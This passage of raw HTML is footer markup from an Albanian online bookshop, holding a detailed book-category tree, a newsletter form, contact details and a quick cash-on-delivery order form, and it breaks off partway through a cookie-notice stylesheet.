class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" class="selected" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="1060" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
